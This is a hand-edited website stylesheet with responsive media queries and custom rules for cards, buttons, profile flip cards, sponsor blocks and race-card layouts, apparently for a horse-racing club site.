#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

padding: 5px 10px;

margin-bottom: 5px;

}

}

@media (max-width: 480px) {

#mu-header .mu-header-area .mu-header-top-left .mu-top-email {

font-size: 12px;

margin-top: 3px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email i {

margin-right: 0;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a {

font-size: 12px;

padding: 0 5px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 18px;

line-height: 35px;

}

#mu-slider .mu-slider-single .mu-slider-content h4 {

font-size: 15px;

line-height: 16px;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 14px;

line-height: 1.5;

}

#mu-slider .mu-slider-single .mu-slider-content {

padding: 0 2%;

}

#mu-slider .mu-slider-single .mu-slider-content {

top: 5%;

}

#mu-slider .slick-prev, #mu-slider .slick-next {

height: 40px;

width: 40px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 270px;

}

#mu-service .mu-service-area .mu-service-single {

padding: 20px 15px;

width: 100%;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 18px;

}

#about-video-popup iframe {

height: 300px;

margin: 5% auto;

width: 80%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

margin-right: 0;

width: 100%;

}

.mu-pagination {

text-align: center;

}

.mu-pagination .pagination li a {

font-size: 14px;

margin: 0 2px;

padding: 5px 12px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h1 {

font-size: 25px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h2 {

font-size: 22px;

line-height: 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h3 {

font-size: 18px;

line-height: 24px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h4 {

font-size: 16px;

line-height: 20px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

font-size: 15px;

height: 30px;

line-height: 30px;

min-width: 30px;

}

#respond input[type="text"], #respond input[type="email"], #respond input[type="url"] {

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 280px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

margin-bottom: 10px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 350px;

}

}

@media (max-width: 360px) {

#mu-about-us .mu-about-us-area .mu-about-us-left h2 {

font-size: 30px;

margin-bottom: 10px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

padding: 40px 15px 80px;

}

#mu-footer .mu-footer-top {

padding: 50px 0 10px;

}

.mu-pagination .pagination li a {

padding: 5px 8px;

}

.mu-comments-area .comments .commentlist li .news-img {

margin-right: 0;

}

.mu-comments-area .comments .commentlist .children {

margin-left: 10px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

margin-bottom: 10px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 220px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 300px;

}

#mu-error .mu-error-area p {

font-size: 18px;

}

#mu-error .mu-error-area span {

font-size: 14px;

}

#mu-error .mu-error-area h2 {

font-size: 100px;

}

}

.partner{

/*margin-left: 30px;*/

padding: 0px 70px;

}

.partner-img img{

width:439px;

}

.partner1{

background-color: #daf0ff;

}

.different{

background-color: #d8f9ff;

}

.banner img{

position: relative;

display: inline;

float: left;

width: 100%;

height: 500px;

}

.testimonial {

/*position: relative;*/

width: 100%;

padding: 45px 0;

}

.testimonial .testimonials-carousel {

/*position: relative;*/

width: calc(100% + 30px);

margin: 0 -15px;

}

.testimonial .testimonial-item {

/*position: relative;*/

width: 100%;

padding: 0 15px;

display: inline;

}

.testimonial .testimonial-item img {

width: 202px;

height: 140px;

/*border-radius: 80px;*/

transform: scale(.8);

transition: 2s;

}

.testimonial .owl-item.center .testimonial-item img {

transform: scale(1);

}

.testimonial .owl-dots {

margin-top: 15px;

text-align: center;

}

.testimonial .owl-dot {

display: inline-block;

margin: 0 5px;

width: 12px;

height: 12px;

border-radius: 10px;

background: #dddddd;

}

.testimonial .owl-dot.active {

background: #E81C2E;

}

.about img{

height: 325px;

}

.footer-logo{

color: #daf0ff;

font-size: 50px;

}

.para{

color: #daf0ff;

font-size: 12px;

}

/*NEW CSS*/

headtext{

text-align: center;

}

.img {

width: 78%;

}

.imgt{

width: 28%;

}

.name{

width: 25%;

}

.container .box-shadow:hover .tt {

transform: translateY(-10px);

}

.container .box-shadow .tt {

position: relative;

justify-content: center;

align-items: center;

flex-direction: column;

transition: 0.5s;

text-align: left;

}

./*aoll {

font-size: 30px;

position: relative;

top: 20px;

}*/

/*NEW CSS*/

/*NEW CSS*/

headtext{

text-align: center;

}

.img {

width: 78%;

}

.imgt{

width: 28%;

}

.name{

width: 25%;

}

.container .box-shadow:hover .tt {

transform: translateY(-10px);

}

.container .box-shadow .tt {

position: relative;

justify-content: center;

align-items: center;

flex-direction: column;

transition: 0.5s;

text-align: left;

}

./*aoll {

font-size: 30px;

position: relative;

top: 20px;

}*/

/*code pen css */

/* courses */

.sub-header {

justify-content: space-between;

width: 100%;

height: 50vh;

margin: auto;

background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)),

url("https://www.suneducationgroup.com/wp-content/uploads/2015/06/Institusi-Sunway-MY-0.jpg");

background-size: cover;

background-position: center;

}

.courses {

width: 80%;

margin: 80px auto 100px;

text-align: center;

}

.courses h1 {

font-size: 40px;

margin-bottom: 20px;

}

.courses p {

font-size: 14px;

color: rgb(104, 105, 105);

padding-bottom: 20px;

margin-bottom: 20px;

/* width: 100%; */

}

.boxContainer {

display: flex;

justify-content: space-between;

width: 100%;

align-content: space-between;

}

.course-col {

flex-basis: 32%;

border-radius: 15px;

padding: 30px;

box-sizing: border-box;

background: #fff3f3;

transition: 0.5s;

margin-left: 10px;

}

.course-col:hover {

cursor: pointer;

box-shadow: 0 0 11px rgba(33, 33, 33, 0.9);

}

.course-col h2 {

font-size: 20px;

margin-bottom: 20px;

}

.course-col p {

margin-bottom: 0;

padding-bottom: 0;

}

@media (max-width: 700px) {

.boxContainer {

display: block;

}

.course-col {

margin-bottom: 20px;

}

}

/*description*/

//styles

h1,h2 {

color: #fff;

font-size: 60px;

font-weight: 300;

margin: 0;

padding: 4px 0;

line-height: 1;

text-align: right;

text-transform: uppercase;

}

h2 {

font-size: 40px;

letter-spacing: 1px;

}

hr {

height: 0;

border: 0;

border-top: 1px solid #222;;

}

.page {

margin-bottom: 20px;

}

.wrap {

margin: 20px 100px;

}

@media screen and (max-width: 600px){

margin: 20px;

margin-left: 100px;

}

.content {

background: #eee;

padding: 20px 40px;

margin-bottom: 20px;

}

@media screen and (max-width: 600px) {

display: none;

}

/* Glow */

/* Glow */

.glow {

display: inline-block;

transition-duration: 0.3s;

transition-property: box-shadow;

-webkit-tap-highlight-color: rgba(0, 0, 0, 0);

transform: translateZ(0);

box-shadow: 0 0 1px rgba(0, 0, 0, 0);

}

.glow:hover {

box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

}

.buttons {

margin: 1.4em;

padding: 1em;

cursor: pointer;

background: #ececec;

text-decoration: none;

color: #666;

}

.banner{

background:#B5C3D5;

height:380px;

}

html, body {

width: 100%;

height: 100%;

}

.bg-img {

position: relative;

width: 100%;

height: 100%;

background: url("http://unsplash.it/1200x800") center center no-repeat;

background-size: cover;

}

.bg-img:before {

content: "";

position: absolute;

top: 0;

right: 0;

bottom: 0;

left: 0;

background-image: linear-gradient(to bottom right, #002f4b, #dc4225);

opacity: 0.6;

}

.card {

margin: 20px;

padding: 20px;

min-height: 200px;

display: grid;

grid-template-rows: 20px 50px 1fr 50px;

border-radius: 10px;

box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.25);

transition: all 0.2s;

}

.card_2{

margin: 20px;

padding: 20px;

min-height: 200px;

background: azure;

display: grid;

border-radius: 10px;

box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.2);

transition: all 0.2s;

justify-content: space-around;

}

/**/

.card:hover {

box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.4);

transform: scale(1.01);

}

* { 

margin: 0;

padding: 0;

box-sizing: border-box;

}

/* CARD BACKGROUNDS */

.card-1 {

background: radial-gradient(#1fe4f5, #3fbafe);

margin-left: 200px;

margin-bottom: 50px;

}

/* effect-5 styles */

.custom-btn {

width: 130px;

height: 40px;

padding: 10px 25px;

border: 2px solid #000;

font-family: 'Lato', sans-serif;

font-weight: 500;

background: transparent;

cursor: pointer;

transition: all 0.3s ease;

position: relative;

display: inline-block;

}

.btn-15 {

background: #000;

color: #fff;

z-index: 1;

}

.btn-15:after {

position: absolute;

content: "";

width: 0;

height: 100%;

top: 0;

right: 0;

z-index: -1;

background: #e0e5ec;

transition: all 0.3s ease;

}

.btn-15:hover {

color: #000;

}

.btn-15:hover:after {

left: 0;

width: 100%;

}

.btn-15:active {

top: 2px;

}

.img_resp{

width: 100%;

max-width: 300px;

height: auto;

}

/*@media only screen and (max-width: 600px)

{

.media45 {

margin: auto;

width: 2in;

}

}

@media only screen and (max-width: 1000px)

{

.media45 {

margin: auto;

width: 3in;

}

}*/

/*

.fbutn{

padding-top: 1px;

}

@media only screen and (min-width: 320px)

{

.fbutn {

padding-left: 94px;

}

}

@media only screen and (min-width: 375px)

{

.fbutn {

padding-top: 0in;

padding-left: 123px;

}

}

@media only screen and (min-width: 425px)

{

.fbutn {

padding-top: in;

}

}

@media only screen and (min-width: 768px)

{

.fbutn {

padding-top: 1.4in;

}

}*/

.media12{

margin-top: 85px;

}

@media only screen and (max-width: 800px)

{

.media12 {

text-align: center;

margin-top: 20px;

}

}

/*@media only screen and (min-width: 1440px)

{

.fbutn {

padding-top: 1.4in;

}

}*/

@media only screen and (max-width: 1000px)

{

.about-img {

width: 60%!important;

height: 60%!important;

margin-bottom: 49px;

margin-left: 79px;

}

@media only screen and (max-width: 600px)

{

.media47 {

margin: auto;

width: 2in!important;

}

}

@media only screen and (max-width: 600px)

{

.fontres

{

font-size: 30px; 

letter-spacing: 1px; 

margin: 0px;

}

}

/*

@media only screen and (max-width: 740px){

.fot1{

margin-left: 13rem;

margin-bottom: 30px;

text-align: left;

}*/

}

/*

@media only screen and (max-width: 740px){

.fot2{

margin-left: 14rem;

}*/

}

@media only screen and (max-width: 740px){

.fot3{

margin-left: 3rem!important ;

}

}

@media only screen and (max-width: 740px){

.respon12{

margin: 0px 54px 13px;

}

}

@media only screen and (max-width: 740px){

.fot6{

margin-left: 0rem!important;

}

}

.align44 {

text-align: center;

}

@media (max-width: 740px){

.mu-title {

display: inline;

float: left;

/* text-align: center; */

/* width: 100%; */

padding-left: 64px;

}

}

.textin{

text-indent: -2.9rem;

font-size: 17px;

padding-bottom: 14px;

text-align: justify;

/*margin-left: 11px;*/

}@media (max-width: 740px) {

.textin {

text-indent: 0.1rem;

font-size: 17px;

padding-bottom: 14px;

text-align: justify;

}

}

.ser{ 

padding-top: 23px;

width: 100%;

min-height: 200px;

display: grid;              

transition: all 0.2s;

justify-content: space-around;

background-color: lavender;

}

\

/*profile card*/

.profilecard {

height: 100vh;

display: flex;

align-items: center;

justify-content: center;

font-family: "Poppins", sans-serif;

}

.background {

position: absolute;

top: 0;

left: 0;

height: 100vh;

width: 100vw;

background: url("https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRu_cKqipfRvrBuT42Lw-YIqYLTRHksEkNVgyn85Kjrknu1Y42XieQ-627zKW9hjOkHykE&usqp=CAU");

background-size: cover;

background: #ccc;

background-position: 0 50%;

background: #00aacf;

}

.background:after {

content: "";

position: absolute;

top: 0;

left: 0;

height: 100%;

width: 100%;

background: rgba(0, 0, 0, 0);

}

.outer-div,

.inner-div {

height: 450px;

max-width: 416px;

margin: 0 auto;

position: relative;

}

.outer-div {

perspective: 900px;

perspective-origin: 50% calc(50% - 18em);

}

.inner-div {

margin: 0 auto;

border-radius: 5px;

font-weight: 400;

color: #071011;

font-size: 1rem;

text-align: center;

transition: all 0.6s cubic-bezier(0.8, -0.4, 0.2, 1.7);

transform-style: preserve-3d;

}

.inner-div:hover .social-icon {

opacity: 1;

top: 0;

}

.outer-div:hover .inner-div {

transform: rotateY(180deg);

}

.front,

.back {

position: relative;

top: 0;

left: 0;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

}

.front {

cursor: pointer;

height: 100%;

background: #fff;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

border-radius: 5px;

box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3),

0 0 40px rgba(0, 0, 0, 0.1) inset;

}

.front__bkg-photo {

position: relative;

height: 150px;

width: 100%;

background: url("/assets/img/bkg-photo.jpg")

no-repeat;

background-size: cover;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

overflow: hidden;

border-top-right-radius: 5px;

border-top-left-radius: 5px;

}

.front__bkg-photo:after {

content: "";

position: absolute;

top: 0;

left: 0;

height: 100%;

width: 100%;

}

.front__face-photo {

position: relative;

top: -60px;

height: 140px;

width: 140px;

margin: 0 auto;

border-radius: 50%;

border: 5px solid #fff;

background: url("/assets/img/profileimg1.jpg") no-repeat;

background-size: cover;

overflow: hidden;

}

.front__face-photo2 {

position: relative;

top: -60px;

height: 140px;

width: 140px;

margin: 0 auto;

border-radius: 50%;

border: 5px solid #fff;

background: url("/assets/img/profileimg2.jpg") no-repeat;

background-size: cover;

overflow: hidden;

}

.front__text {

position: relative;

top: -55px;

margin: 0 auto;

font-family: "Montserrat";

font-size: 18px;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

}

.front__text .front__text-header {

font-weight: 700;

font-family: "Poppins", sans-serif;

text-transform: uppercase;

font-size: 20px;

}

.front__text .front__text-para {

position: relative;

top: -5px;

color: #000;

font-size: 14px;

letter-spacing: 0.4px;

font-weight: 400;

font-family: "Poppins", sans-serif;

}

.front__text .front-icons {

position: relative;

top: 0;

font-size: 14px;

margin-right: 6px;

color: gray;

}

.front__text .front__text-hover {

position: relative;

top: 10px;

font-family: "Poppins", sans-serif;

font-size: 10px;

color: tomato;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

font-weight: 700;

text-transform: uppercase;

letter-spacing: 0.4px;

border: 2px solid #00aacf;

padding: 8px 15px;

border-radius: 30px;

background: #00aeff;

color: #fff;

}

.back {

transform: rotateY(180deg);

position: absolute;

top: 0;

left: 0;

width: 100%;

background-color: #fdffff;

border-radius: 5px;

display: flex;

flex-direction: row;

justify-content: center;

align-items: center;

box-shadow: 2px 2px 9px 1px rgb(0 0 0 / 20%);

height: auto;

}

}

.social-media-wrapper {

font-size: 18px;

text-align: justify;

padding: 13px;

}

.fott{

font-size: 16px; text-align: justify; padding: 23px;

}

@media only screen and (max-width: 700px)

{

.fott {

font-size: 12px; text-align: justify; padding: 23px;

}

}

/////////////////////////////catagory/////////////////////////////////////

.blogShort{ border-bottom:1px solid #ddd;}

.add{background: #333; padding: 10%; height: 300px;}

.nav-sidebar { 

width: 100%;

padding: 30px 0; 

border-right: 1px solid #01bafd;

height: 577px;

}

.nav-sidebar a {

color: #333;

-webkit-transition: all 0.08s linear;

-moz-transition: all 0.08s linear;

-o-transition: all 0.08s linear;

transition: all 0.08s linear;

}

.nav-sidebar .active a { 

cursor: default;

background-color: #01bafd; 

color: #fff; 

box-shadow: 2px 2px 9px 1px rgb(0 0 0 / 20%);

}

.nav-sidebar .active a:hover {

background-color: #01bafd;   

}

.nav-sidebar .text-overflow a,

.nav-sidebar .text-overflow .media-body {

white-space: nowrap;

overflow: hidden;

-o-text-overflow: ellipsis;

text-overflow: ellipsis; 

}

.btn-blog {

color: #ffffff;

background-color: #01bafd;

border-color: #01bafd;

border-radius:0;

margin-bottom:10px

}

.btn-blog:hover,

.btn-blog:focus,

.btn-blog:active,

.btn-blog.active,

.open .dropdown-toggle.btn-blog {

color: white;

background-color:#01bafd;

border-color: #01bafd;

}

article h2{color:#333333;}

h2{color:#0b56a8;}

.margin10{margin-bottom:10px; margin-right:10px;}

.container .text-style

{

text-align: justify;

line-height: 23px;

margin: 0 13px 0 0;

font-size: 15px;

}

.pad{

padding: 30px 15px !important;

}

@media (max-width: 700px) {

.webcoderskull-item {

height: auto;

}

}

/*

@media (min-width: 768px){

.container {

width: 0 !important; 

}

}*/

@media (min-width: 768px)  and (max-width: 991px) {

#mu-menu .navbar-default {

padding-bottom: 10px;

background-color: #fff;

border-radius: 0;

border-left: none;

border-right: none;

margin-bottom: -17px;

}

}

@media (min-width: 768px)  and (max-width: 991px){

.logopx{

left: 18%;

width: 17%;

position: relative;

top: 39px;

} 

}

/*//////////////////////RWITC /////////////////////?*/

.cards {

display: flex;

flex-wrap: wrap;

list-style: none;

margin: 0;

padding: 0;

}

.cards_item {

display: flex;

padding: 1rem;

}

@media (min-width: 40rem) {

.cards_item {

width: 50%;

}

}

@media (min-width: 56rem) {

.cards_item {

/*width: 33.3333%;*/

}

}

.card {

/*background-color: white;*/

border-radius: 0.25rem;

box-shadow: 0 20px 40px -14px rgba(0, 0, 0, 0.25);

display: flex;

flex-direction: column;

overflow: hidden;

}

.card_title {

color: #ffffff;

font-size: 2.1rem;

font-weight: 700;

letter-spacing: 1px;

text-transform: capitalize;

margin: 0px;

}

.card_text {

color: #ffffff;

font-size: 0.875rem;

line-height: 1.5;

margin-bottom: 1.25rem;    

font-weight: 400;

}

.made_by{

font-weight: 400;

font-size: 13px;

margin-top: 35px;

text-align: center;

}

.card_image{

height: auto;

max-width: 100%;

vertical-align: middle;

}

.card_content{

position: absolute;

margin-top: -10%;

margin-left: 7%;

}

.overlay{

position: absolute;

background-color: black;

height: 100%;

width: 100%;

opacity: 0.5;

}

.play{

font-weight: bold;

background-color: #008b3b;

padding: 18px;

border-radius: 35px;

}

/*////////////////////*/

* {

-webkit-box-sizing: border-box;

-moz-box-sizing: border-box;

box-sizing: border-box;

}

.wrapp{

/*max-width: 856px;*/

border-radius: 25px;

margin: 0 auto;

display: flex;

align-items: center;

background: #c6ffda;

}

.wrapp >.aside{

padding: 0 46px;

}

.playrace{

background-color: #008b3b;

padding: 18px;

border-radius: 35px;

}

.aside{

font-size: 1.5rem;

line-height: 1.6;

color: white;

}

.aside1{

text-align: left;

color: #3c763d;

font-weight: 400;

font-size: 15px;

}

.aside2{

text-align: left;

color: #3c763d;

font-weight: 900;

font-size: 36px;

}

.aside3{

box-shadow: rgb(0 0 0 / 40%) 0px 2px 4px, rgb(0 0 0 / 30%) 0px 7px 13px -3px, rgb(0 0 0 / 20%) 0px -3px 0px inset;

color: #ffffff;

font-weight: 400;

font-size: 15px;

background-color: #3c763d;

padding: 11px;

width: 100%;

border-radius: 25px;

text-align: center;

}

/*////////////////////////*/

.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {

margin-left: -110px;

}

.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {

margin-right: -117px;

}

/*//////////////////////////////////*/

.img1{

border-radius: 10px;

width: 100%;

filter: invert(2%) brightness(60%) ;  

}

.cardrc{

margin-bottom: 25px;

}

.prace{

width: 50%;

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.praceup{

width: 50%;

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.imagecard{

	

cursor: pointer;

width: 100%;

border-radius: 30px;

filter: invert(2%) brightness(60%);

}



.racecard-body{

color: #fff;

position: absolute;

bottom:-32px;

padding: 33px;

}

.racecard{

font-weight: bolder;

font-size: 36px;

color:white;

}

.racecard1{

font-size: 13px;

}

.racecard2{

display: flex;

flex-direction: column-reverse;

align-items: flex-end;

margin: 0px 0px 0px 417px;

}

.img2 {

position: relative;

bottom: 305px;

width: 44px;

border-radius: 19px;

}

.right-text {

top: -10px;

color: white;

}

/*////////////////////css by pankaj////////////////////////*/

#sponsorBlockWrapper {

padding: 22px;

/* margin: 0 1.5%;

width: 97%;*/

}

#sponsorBlock {

width: 100%;

overflow: hidden;

float: left;

height: auto;

margin-top: 5px;

padding: 15px 0 0;

border-radius: 10px;

-moz-border-radius: 10px;

-webkit-border-radius: 10px;

}

#sponsorsTitle h3 {

font-family: 'Roboto Condensed', Arial,sans-serif;

font-size: 32px;

color: #c1c1c1;

margin: 10px 0;

}

.imgpkg{

border-radius: 30px;

width: 100%;

filter: invert(2%) brightness(60%) ;  

}

.card1{

margin-bottom: 25px;

}

.pracepkg{

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.imgpkj{

width: 6%;

}

.card-body{

position: absolute;

bottom:10px;

}

.card-body {

color: #fff;

}

.headpkg{

font-weight: bolder;

font-size: 36px;

color:white;

}

.imgbanner {

position: relative;

bottom: 305px;

left: 471px;

width: 44px;

border-radius: 19px;

}



.fsize{

	  background: #3c763d;

}

.asize{

	font-size: 20px;

}

.pimg{

	width: 100%;

}

.pdiv4{

	text-align: center;

}



#viewPhotos {    

    position: absolute;

    width: 6%;

    z-index: 999;

    right: 40px;

    bottom: 75%;

}



.livebtn{

	background-color: #11a14e;

    padding: 11px;

    color: white;

    font-size: 10px;

    font-weight: 600;

    border-radius: 33px;

}



.lastend{

	text-align-last: end;

}

.lastcenter{

	text-align-last: center;

}



.laststart{

	text-align-last: start;

}



.imagecard1 {

    width: 75%;

    border-radius: 15px;

    height: 445px;

}













.with-tooltip {

  position: relative;

}



.with-tooltip::after {

    content: attr(data-tooltip-content);

    padding: 8px;

    border-radius: 4px;

    position: absolute;

    color:  #000000;

    top: 109%;

    right: 50%;

    letter-spacing: 1.5px;

    left: 50%;

    width: max-content;

    background-color:  #fff;

    opacity: 0;

    font-size: 10px;

    visibility: hidden;

    transform: translate(-50%, 18px) scale(0.8);

    transition: visibility, opacity, transform 200ms;

    z-index: 1;

}



.with-tooltip:hover::after {

  visibility: visible;

  opacity: 1;

  transform: translate(-50%, 0);

}



.contop{

	margin-top:8%;

}

.spimg{

    width: 70%;

    height:480px;

    margin-left:18%;

    margin-bottom:-6%;

    border-radius: 10px;

}

.cadiv{

    margin: 0px 0px 0px 47px;

}

.psponsors{

	color: white;

	text-align: start;

}



/*////////////////////////////////////RESPONSIVE RWITC//////////////////////////////////////////////*/

@media (min-width: 320px)  and (max-width: 768px){

.spimg {

    width: 80%;

    height: 311px;

     margin-left: 0%; 

    margin-bottom: -6%;

    border-radius: 10px;

}



.psponsors{

	color: white;

	text-align: center;

	font-size: 18px;

}



.cadiv{

    margin: 0px 0px 0px 0px;

}

.contop{

	margin-top:44%;

}



.racecard2{

display: flex;

flex-direction: column-reverse;

align-items: flex-end;

margin: 0px 0px 0px 0px !important;

}



	.imagecard1 {

	  	width: 100%;

	    border-radius: 15px;

	   	height: auto;

	}



	#viewPhotos {

       margin-bottom: 148%;

	    position: absolute;

	    width: 15%;

	    /* height: 84%; */

	    z-index: 999;

	    right: 15px;

	    bottom: 0px;

	}



	.prace {

	    font-size: 12px !important;

	    font-weight: 700;

	    color: #d1006a;

	    text-align: center;

	    background-color: #ffcaca;

	    padding: 12px;

	    border-radius: 36px;

	}





	.praceup {

	    width: 70%;

	    font-size: 14px;

	    font-weight: 700;

	    color: #d1006a;

	    text-align: center;

	    background-color: #ffcaca;

	    padding: 14px;

	    border-radius: 36px;

	}



	.header-img {

    	width: 25% !important;

	}

	.prwitc {

		margin: 0 0 0px;

	    color: white;

	    text-align: center;

	    font-weight: 500;

	    font-size: 27px !important;

	}



	.livebtn {

    background-color: #11a14e;

    padding: 7px;

    color: white;

    font-size: 12px;

    font-weight: 600;

    border-radius: 22px;

	}



	.play {

    font-weight: 400;

    background-color: #008b3b;

    padding: 18px;

    border-radius: 35px;

	}



	.sub{

		background-color: #388e3c!important;

    	width: 50% !important;

    	border-color: #116614 !important;

	}

	

}






@media (min-width: 320px) {

.leftgly{

color: green; 

margin-left: 0px !important;

}

.rightgly{

color: green; 

margin-right: 0px !important;

}



}







